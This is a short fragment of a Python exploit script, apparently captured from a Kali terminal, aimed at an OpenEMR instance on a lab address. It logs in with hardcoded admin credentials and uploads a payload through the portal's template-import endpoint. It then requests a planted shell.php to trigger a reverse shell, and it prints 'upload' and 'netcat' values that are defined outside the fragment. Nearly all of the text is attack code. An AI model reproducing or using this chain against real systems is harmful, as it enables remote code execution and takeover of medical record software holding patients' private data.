 url = "http://10.0.2.103/openemr/interface/main/main_screen.php?auth=login&site=default"
data= {
    'new_login_session_management' : '1',
    'authProvider' : 'Default',
    'authUser' : 'admin', # change this to the the appropriate username
    'clearPass' : 'ackbar',       # change this to the appropriate password
    'languageChoice' : '1',
    }

response = s.post(url, data=data,).text
time.sleep(2)
print (upload)
time.sleep(2)
resp = s.post("http://10.0.2.103/openemr/portal/import_template.php?site=default", data = payload)
time.sleep(2)
print (netcat)
rev_shell = s.get("http://10.0.2.103/openemr/portal/shell.php")
print (rev_shell.text)
~
~
KALI
BY OFFENSIVE SECURITY